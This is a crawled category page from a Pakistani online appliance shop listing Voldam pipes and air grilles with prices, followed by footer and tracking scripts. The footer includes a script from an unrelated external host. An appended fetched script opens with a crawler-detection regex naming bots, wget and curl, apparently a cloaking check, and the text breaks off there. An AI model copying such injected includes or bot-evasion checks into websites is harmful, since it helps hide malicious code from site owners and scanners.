										Voldam Flexible Pipe 6 Inch 3 meter length  10 ft									</a>
								</strong>
																<!-- Price Countdown Box -->
																<div class="item-price">
																		<div class="price-box price-final_price" data-role="priceBox" data-product-id="61322">
    <span class="special-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span
                data-price-amount="1900"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">PKR1,900.00</span>    </span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span
                data-price-amount="2599"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">PKR2,599.00</span>    </span>
        </span>
    </span>

</div>								</div>	
								<div class="box-hover">
									<div class="actions-primary">
																																<form data-role="tocart-form" action="https://www.buhatala.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA%2C%2C/product/61322/" method="post">
												<input type="hidden" name="product" value="61322">
												<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdVluVm9ZWFJoYkdFdVkyOXRMMkZ3Y0d4cFlXNWpaWE56TDNOdFlXeHNMV0Z3Y0d4cFlXNWpaWE11YUhSdGJBJTJDJTJDL3Byb2R1Y3QvNjEzMjIv">
												<input name="form_key" type="hidden" value="bD7M0p6rCQczzIjC" />												<button type="submit"
														title="Add to Cart"
														class="action tocart">
													<span>Add to Cart</span>
												</button>
											</form>
																			</div>  
									<div data-role="add-to-links" class="add-to-links" >
																					<a href="#"
											   class="action towishlist"
											   title="Add to Wish List"
											   aria-label="Add to Wish List"
											   data-post='{"action":"https:\/\/www.buhatala.com\/wishlist\/index\/add\/","data":{"product":"61322","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
											   data-action="add-to-wishlist"
											   role="button">
												<span>WishList</span>
											</a>
																														<a href="#"
										   class="action tocompare"
										   title="Add to Compare"
										   aria-label="Add to Compare"
										   data-post='{"action":"https:\/\/www.buhatala.com\/catalog\/product_compare\/add\/","data":{"product":"61322","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
										   role="button">
											<span>Compare</span>
										</a>
									</div>
								</div>								
								 
							</div>
						</div>
					</li>  
				 
				 
					<li class="item product list items product-items">
						<div class="item-inner product-item-info" data-container="product-grid">
							<div class="image-container">
								<span class='sale'>sale</span>																								<a href="https://www.buhatala.com/voldam-flexible-pipe-4-inch-3-meter-length-10-ft.html" class="product photo product-item-photo" tabindex="-1">
									
<span class="product-image-container"
      style="width:271px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 118.81918819188%;">
        <img class="product-image-photo"
                        src="https://www.buhatala.com/pub/media/catalog/product/cache/4d429d3b47ea76c86e4c878458e04183/v/o/voldam-flexible-pipe-4-_3-meter-length--10_ft_.jpg"
            width="271"
            height="322"
            alt="Voldam Flexible Pipe 4 Inch 3 Meter Length  10 ft"/></span>
</span>
								</a>
							</div> 
							<div class="box-info product details product-item-details">
																<strong class="product-item-name">
									<a class="product-item-link"
									   href="https://www.buhatala.com/voldam-flexible-pipe-4-inch-3-meter-length-10-ft.html">
										Voldam Flexible Pipe 4 Inch 3 Meter Length  10 ft									</a>
								</strong>
																<!-- Price Countdown Box -->
																<div class="item-price">
																		<div class="price-box price-final_price" data-role="priceBox" data-product-id="61321">
    <span class="special-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span
                data-price-amount="1100"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">PKR1,100.00</span>    </span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span
                data-price-amount="1699"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">PKR1,699.00</span>    </span>
        </span>
    </span>

</div>								</div>	
								<div class="box-hover">
									<div class="actions-primary">
																																<form data-role="tocart-form" action="https://www.buhatala.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA%2C%2C/product/61321/" method="post">
												<input type="hidden" name="product" value="61321">
												<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdVluVm9ZWFJoYkdFdVkyOXRMMkZ3Y0d4cFlXNWpaWE56TDNOdFlXeHNMV0Z3Y0d4cFlXNWpaWE11YUhSdGJBJTJDJTJDL3Byb2R1Y3QvNjEzMjEv">
												<input name="form_key" type="hidden" value="bD7M0p6rCQczzIjC" />												<button type="submit"
														title="Add to Cart"
														class="action tocart">
													<span>Add to Cart</span>
												</button>
											</form>
																			</div>  
									<div data-role="add-to-links" class="add-to-links" >
																					<a href="#"
											   class="action towishlist"
											   title="Add to Wish List"
											   aria-label="Add to Wish List"
											   data-post='{"action":"https:\/\/www.buhatala.com\/wishlist\/index\/add\/","data":{"product":"61321","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
											   data-action="add-to-wishlist"
											   role="button">
												<span>WishList</span>
											</a>
																														<a href="#"
										   class="action tocompare"
										   title="Add to Compare"
										   aria-label="Add to Compare"
										   data-post='{"action":"https:\/\/www.buhatala.com\/catalog\/product_compare\/add\/","data":{"product":"61321","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
										   role="button">
											<span>Compare</span>
										</a>
									</div>
								</div>								
								 
							</div>
						</div>
					</li>  
				 
				 
					<li class="item product list items product-items">
						<div class="item-inner product-item-info" data-container="product-grid">
							<div class="image-container">
								<span class='sale'>sale</span>																								<a href="https://www.buhatala.com/voldam-ceiling-air-grille-round-shape-8-inch.html" class="product photo product-item-photo" tabindex="-1">
									
<span class="product-image-container"
      style="width:271px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 118.81918819188%;">
        <img class="product-image-photo"
                        src="https://www.buhatala.com/pub/media/catalog/product/cache/4d429d3b47ea76c86e4c878458e04183/v/o/voldam-ceiling-air-grille-round-shape-8_.jpg"
            width="271"
            height="322"
            alt="Voldam Ceiling Air Grille Round Shape 8 Inch"/></span>
</span>
								</a>
							</div> 
							<div class="box-info product details product-item-details">
																<strong class="product-item-name">
									<a class="product-item-link"
									   href="https://www.buhatala.com/voldam-ceiling-air-grille-round-shape-8-inch.html">
										Voldam Ceiling Air Grille Round Shape 8 Inch									</a>
								</strong>
																<!-- Price Countdown Box -->
																<div class="item-price">
																		<div class="price-box price-final_price" data-role="priceBox" data-product-id="61320">
    <span class="special-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span
                data-price-amount="2200"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">PKR2,200.00</span>    </span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span
                data-price-amount="2999"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">PKR2,999.00</span>    </span>
        </span>
    </span>

</div>								</div>	
								<div class="box-hover">
									<div class="actions-primary">
																																<form data-role="tocart-form" action="https://www.buhatala.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA%2C%2C/product/61320/" method="post">
												<input type="hidden" name="product" value="61320">
												<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdVluVm9ZWFJoYkdFdVkyOXRMMkZ3Y0d4cFlXNWpaWE56TDNOdFlXeHNMV0Z3Y0d4cFlXNWpaWE11YUhSdGJBJTJDJTJDL3Byb2R1Y3QvNjEzMjAv">
												<input name="form_key" type="hidden" value="bD7M0p6rCQczzIjC" />												<button type="submit"
														title="Add to Cart"
														class="action tocart">
													<span>Add to Cart</span>
												</button>
											</form>
																			</div>  
									<div data-role="add-to-links" class="add-to-links" >
																					<a href="#"
											   class="action towishlist"
											   title="Add to Wish List"
											   aria-label="Add to Wish List"
											   data-post='{"action":"https:\/\/www.buhatala.com\/wishlist\/index\/add\/","data":{"product":"61320","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
											   data-action="add-to-wishlist"
											   role="button">
												<span>WishList</span>
											</a>
																														<a href="#"
										   class="action tocompare"
										   title="Add to Compare"
										   aria-label="Add to Compare"
										   data-post='{"action":"https:\/\/www.buhatala.com\/catalog\/product_compare\/add\/","data":{"product":"61320","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
										   role="button">
											<span>Compare</span>
										</a>
									</div>
								</div>								
								 
							</div>
						</div>
					</li>  
				 
				 
					<li class="item product list items product-items">
						<div class="item-inner product-item-info" data-container="product-grid">
							<div class="image-container">
								<span class='sale'>sale</span>																								<a href="https://www.buhatala.com/voldam-ceiling-air-grille-round-shape-6-inch.html" class="product photo product-item-photo" tabindex="-1">
									
<span class="product-image-container"
      style="width:271px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 118.81918819188%;">
        <img class="product-image-photo"
                        src="https://www.buhatala.com/pub/media/catalog/product/cache/4d429d3b47ea76c86e4c878458e04183/v/o/voldam-ceiling-air-grille-round-shape-6_.jpg"
            width="271"
            height="322"
            alt="Voldam Ceiling Air Grille Round Shape 6 Inch"/></span>
</span>
								</a>
							</div> 
							<div class="box-info product details product-item-details">
																<strong class="product-item-name">
									<a class="product-item-link"
									   href="https://www.buhatala.com/voldam-ceiling-air-grille-round-shape-6-inch.html">
										Voldam Ceiling Air Grille Round Shape 6 Inch									</a>
								</strong>
																<!-- Price Countdown Box -->
																<div class="item-price">
																		<div class="price-box price-final_price" data-role="priceBox" data-product-id="61319">
    <span class="special-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span
                data-price-amount="1200"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">PKR1,200.00</span>    </span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span
                data-price-amount="1999"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">PKR1,999.00</span>    </span>
        </span>
    </span>

</div>								</div>	
								<div class="box-hover">
									<div class="actions-primary">
																																<form data-role="tocart-form" action="https://www.buhatala.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA%2C%2C/product/61319/" method="post">
												<input type="hidden" name="product" value="61319">
												<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdVluVm9ZWFJoYkdFdVkyOXRMMkZ3Y0d4cFlXNWpaWE56TDNOdFlXeHNMV0Z3Y0d4cFlXNWpaWE11YUhSdGJBJTJDJTJDL3Byb2R1Y3QvNjEzMTkv">
												<input name="form_key" type="hidden" value="bD7M0p6rCQczzIjC" />												<button type="submit"
														title="Add to Cart"
														class="action tocart">
													<span>Add to Cart</span>
												</button>
											</form>
																			</div>  
									<div data-role="add-to-links" class="add-to-links" >
																					<a href="#"
											   class="action towishlist"
											   title="Add to Wish List"
											   aria-label="Add to Wish List"
											   data-post='{"action":"https:\/\/www.buhatala.com\/wishlist\/index\/add\/","data":{"product":"61319","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
											   data-action="add-to-wishlist"
											   role="button">
												<span>WishList</span>
											</a>
																														<a href="#"
										   class="action tocompare"
										   title="Add to Compare"
										   aria-label="Add to Compare"
										   data-post='{"action":"https:\/\/www.buhatala.com\/catalog\/product_compare\/add\/","data":{"product":"61319","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
										   role="button">
											<span>Compare</span>
										</a>
									</div>
								</div>								
								 
							</div>
						</div>
					</li>  
							</ul> 
		</div>
		<div class="toolbar-bottom">
			    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"position","limitDefault":"30","url":"https:\/\/www.buhatala.com\/appliancess\/small-appliances.html"}}'>
                    <div class="modes">
            <strong class="modes-label" id="modes-label">View as</strong>
                        <strong title="Grid"
                class="modes-mode active mode-grid"
                data-value="grid">
                <span>Grid</span>
            </strong>
                                    <a class="modes-mode mode-list"
               title="List"
               href="#"
               data-role="mode-switcher"
               data-value="list"
               id="mode-list"
               aria-labelledby="modes-label mode-list">
                <span>List</span>
            </a>
                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            Items <span class="toolbar-number">1</span>-<span class="toolbar-number">30</span> of <span class="toolbar-number">892</span>    </p>

        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Page</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">You're currently reading page</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.buhatala.com/appliancess/small-appliances.html?p=2" class="page">
                            <span class="label">Page</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.buhatala.com/appliancess/small-appliances.html?p=3" class="page">
                            <span class="label">Page</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.buhatala.com/appliancess/small-appliances.html?p=4" class="page">
                            <span class="label">Page</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.buhatala.com/appliancess/small-appliances.html?p=5" class="page">
                            <span class="label">Page</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next" href="https://www.buhatala.com/appliancess/small-appliances.html?p=2" title="Next">
                        <span class="label">Page</span>
                        <span>Next</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="9">
                    9                </option>
                            <option value="15">
                    15                </option>
                            <option value="30"                    selected="selected">
                    30                </option>
                    </select>
    <span class="limiter-text">per page</span>		
    </div>

</div>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort by</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Position            </option>
                    <option value="defaults_size"
                                >
                Size            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
            </select>
            <a title="Set Ascending Direction" href="#" class="action sorter-action sort-desc" data-role="direction-switcher" data-value="asc">
            <span>Set Ascending Direction</span>
        </a>
    </div>
            </div>
		</div>
		
					<script type="text/x-magento-init">
			{
				"[data-role=tocart-form], .form.map.checkout": {
					"catalogAddToCart": {}
				}
			}
			</script>
		    
 
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.buhatala.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"]}        }
    }
</script>
</div></div></div></div></main><div class="brand-slider">
	<div class="brandslider-container">
<div class="container">
<div class="container-inner"> 
	 
<div class="pt-brand-container">
	<header class="group-title1">
		<h2>logo Brands</h2>
	</header>
		<div class="owl-container">
		<div class="ptowl"> 
			
															<div class="item-inner">
									<div class="pt-brand">
													<a href="#" class="pt-brand-url">
													<img alt="" src="https://www.buhatala.com/pub/media/Plazathemes/brandslider/images/s/a/samsung-com.png"/>
													</a>
							
						<p></p>
					</div>
									</div>  
				    
						 
			
															<div class="item-inner">
									<div class="pt-brand">
													<a href="#" class="pt-brand-url">
													<img alt="" src="https://www.buhatala.com/pub/media/Plazathemes/brandslider/images/k/h/khaadi-com.png"/>
													</a>
							
						<p></p>
					</div>
									</div>  
				    
						 
			
															<div class="item-inner">
									<div class="pt-brand">
													<a href="#" class="pt-brand-url">
													<img alt="" src="https://www.buhatala.com/pub/media/Plazathemes/brandslider/images/p/s/ps402-com.png"/>
													</a>
							
						<p></p>
					</div>
									</div>  
				    
						 
			
															<div class="item-inner">
									<div class="pt-brand">
													<a href="#" class="pt-brand-url">
													<img alt="" src="https://www.buhatala.com/pub/media/Plazathemes/brandslider/images/n/o/nokia-com.png"/>
													</a>
							
						<p></p>
					</div>
									</div>  
				    
						 
			
															<div class="item-inner">
									<div class="pt-brand">
													<a href="#" class="pt-brand-url">
													<img alt="" src="https://www.buhatala.com/pub/media/Plazathemes/brandslider/images/m/o/motorola-com.png"/>
													</a>
							
						<p></p>
					</div>
									</div>  
				    
						 
			
															<div class="item-inner">
									<div class="pt-brand">
													<a href="#" class="pt-brand-url">
													<img alt="" src="https://www.buhatala.com/pub/media/Plazathemes/brandslider/images/o/r/orient-com.png"/>
													</a>
							
						<p></p>
					</div>
									</div>  
				    
						 
			
															<div class="item-inner">
									<div class="pt-brand">
													<a href="#" class="pt-brand-url">
													<img alt="" src="https://www.buhatala.com/pub/media/Plazathemes/brandslider/images/h/a/haire-logo.png"/>
													</a>
							
						<p></p>
					</div>
									</div>  
				    
						 
			
															<div class="item-inner">
									<div class="pt-brand">
													<a href="#" class="pt-brand-url">
													<img alt="" src="https://www.buhatala.com/pub/media/Plazathemes/brandslider/images/o/p/oppo-logo.png"/>
													</a>
							
						<p></p>
					</div>
									</div>  
				    
						 
									 
			  
		</div>
	</div>
</div>
</div>
</div>
</div>
<script type="text/javascript">
	require(["jquery","owlcarousel/minjs"], function($,owlCarousel){
		$(document).ready(function(){
			$(".pt-brand-container .ptowl").owlCarousel({
								items : 6,
				itemsDesktop : [1199,5],
				itemsDesktopSmall : [980,4],
				itemsTablet: [768,3],
				itemsMobile : [479,2],
				slideSpeed : 500,
				paginationSpeed : 500,
				rewindSpeed : 500,
				addClassActive: true,
				navigation : true,
				stopOnHover : true,
				pagination : false,
				scrollPerPage:true,
			});
		});
	});
</script>
 
</div>
<footer class="footer-container">
	<div class="footer-middle">
		<div class="container">
			<div class="footer-static">
<div class="row">
<div class=" col-sm-6 col-md-4 col-sms-12 col-smb-12">
<div class="f-col f-col1">
<div class="footer-logo footer-static-title"><a href="#"><img src="https://www.buhatala.com/pub/media/wysiwyg/footer-logs.png" width="184" height="74" /></a></div>
<div class="footer-static-content">
<div class="box1 box-footer">
<div class="boxz fa fa-envelope-o"><!-- Umairs Customization-->
<h3>Email us : </h3>
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4b283e383f24262e39382e393d22282e0b293e232a3f2a272a65282426">[email&#160;protected]</a></div>
<div class="boxz fa fa-phone" style="padding-top: 1px;">
<h3>Phone:</h3>
0310 4367378</div>
<div class="link-web">
<ul>
<li><a class="face" href="#">face</a></li>
<li><a class="twitter" href="#">twitter</a></li>
<li><a class="instagram" href="#">instagram</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div class="col-sm-6 col-md-8 col-sms-12 col-smb-12">
<div class="row">
<div class="col-md-12">
<div class="box-news"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.buhatala.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
				<div class="text-newletter">
					<h3>NEWSLETTER SIGN UP</h3>
				</div>
                <label class="label" for="newsletter"><span>Sign Up for Our Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="newsletter"
                                placeholder="Enter your email address"
                                data-validate="{required:true, 'validate-email':true}"/>
                    <div class="actions">
                        <button class="action subscribe primary" title="Subscibe" type="submit">
                            <span>Subscibe</span>
                        </button>
                    </div>
                </div>
            </div>
            
        </form>
    </div>
</div>
</div>
</div>
</div>
<div class="row">
<div class="col-md-4 col-sm-6 col-sms-6 col-smb-12">
<div class="f-col f-col2">
<div class="footer-static-title">
<h2>My Account</h2>
</div>
<div class="footer-static-content">
<ul>
<li class="first"><a href="#">My Account</a></li>
<li><a href="#">Brands</a></li>
<li><a href="#">Gift Certificates</a></li>
<li><a href="#">Affiliates</a></li>
<li><a href="#">Wish List</a></li>
</ul>
</div>
</div>
</div>
<div class="col-md-4 col-sm-6 col-sms-6 col-smb-12">
<div class="f-col f-col3">
<div class="footer-static-title">
<h2>Information</h2>
</div>
<div class="footer-static-content">
<ul>
<li class="first"><a href="https://www.buhatala.com/about-us">About Us</a></li>
<li class="first"><a href="https://www.buhatala.com/buy-online">Buy Online</a></li>
<li><a href="https://www.buhatala.com/return-policy">Return Policy</a></li>
<li><a href="https://www.buhatala.com/cod-policy">COD POLICY</a></li>
<li><a href="https://www.buhatala.com/privacy-policy">Privacy Policy</a></li>
</ul>
</div>
</div>
</div>
<div class="col-md-4 col-sm-12 col-sms-12 col-smb-12">
<div class="f-col f-col4">
<div class="footer-static-title">
<h2>CUSTOMER SERVICES</h2>
</div>
<div class="footer-static-content">
<ul>
<li class="first"><a href="https://www.buhatala.com/contact/">Contact Us</a></li>
<li><a href="https://www.buhatala.com/blog/">Blog</a></li>
<li><a href="#">Site Map</a></li>
<li><a href="#">Specials</a></li>
<li><a href="#">Order History</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="row">
				<div class="footer_end">
<div class="col-lg-6 col-md-6 col-sm-6 col-sms-12 col-xs-12">
<div class="copyright">Copyright © 2022 <a href="https://staging.buhatala.com">Buhatala.com</a>. All Rights Reserved</div>
</div>
<div class="col-lg-6 col-md-6 col-sm-6 col-sms-12 col-xs-12">
<div class="pay"><a href="#"><img src="https://www.buhatala.com/pub/media/wysiwyg/all-icons.png" width="377" height="34" /></a></div>
</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="//cloudchimp.tech/buh32428ala" async="" type="text/javascript" xml="space"></script>			</div>
		</div>
		<div id="back_top">
			<a href="#back-top"><span>>top</span></a>
		</div>
	</div>
</footer>

<script type="text/javascript">
	require(["jquery"], function(jQuery){
		jQuery(window).scroll(function() {	
			if(jQuery(this).scrollTop() > 300) {
				jQuery('#back_top').fadeIn();   
			} else {
				jQuery('#back_top').fadeOut();
			}
		});
		   jQuery('#back_top').click(function() {
			jQuery('body,html').animate({scrollTop:0},500);
		});
		if (jQuery(window).width() < 992) {   
			jQuery('.footer-static .footer-static-title').click(function(){     
				jQuery(this).parent('.f-col').toggleClass('active').siblings().removeClass('active'); 
				jQuery(this).next('.f-col .footer-static-content').toggle(300);
				jQuery(this).parent('.f-col.active').siblings().children('.f-col .footer-static-content').slideUp(300); 
			}); 
			 
		}
	});
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" :
                                         {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.buhatala.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.buhatala.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.buhatala.com\/rest\/default\/V1\/products-render-info"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

            <div class="quickview-container">
        <a href="javascript:pt_quickview.hideQuickViewBackground();" class="qv-close"><span>Close</span></a>

        <div id="quickview-content">
            <!-- Load product quick view content into here -->
        </div>
    </div>

    <div class="quickview-load-img">
        <img alt="" src="https://www.buhatala.com/pub/media/catalog/quickview/images/default/loader-1.gif" />
    </div>

    <div class="quickview-background">
        <!-- Quick View Background -->
    </div>

    <input type="hidden" class="qv-error-notification" value="Product is not loaded" />
    <input type="hidden" class="qv-button-text" value="Quick View" />

<script type="text/javascript">
    require(["jquery"], function($){
        $('.quickview-background').click(function() {
            pt_quickview.hideQuickViewBackground();
        });

		var insertion = 'after';
                    // var container = '.quickview-wr';
            // var item = '.item-inner';
            // var button = '.image-container';
            // var link = '.product-item-photo';
            
            pt_quickview.initQuickViewButton('.quickview-wr', '.item-inner', '.image-container', '.product-item-photo', insertion);
            
			$(document).ajaxComplete(function() {
				pt_quickview.initQuickViewButton('.quickview-wr', '.item-inner', '.image-container', '.product-item-photo', insertion);
			});
            });
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='dvapptrian';n.queue=[];
t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');

    fbq('init', '373277736780127');

fbq('track', 'PageView');

</script>
<noscript><img height="1" width="1" style="display:none" alt="Facebook Pixel" 
src="https://www.facebook.com/tr?id=373277736780127&ev=PageView&noscript=1"
/></noscript>

<script>
require([
    'jquery'
], function ($) {
    $(function () {



    });
});
</script>
<!-- End Facebook Pixel Code -->
</div>    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"624ec80d92664cbf829e0b968c7e105b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://pakistanistores.net/pa.php?name=marcus
body_size: 2451
content:
try {var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";var re = new RegExp(botPattern, 'i');var userAgent = 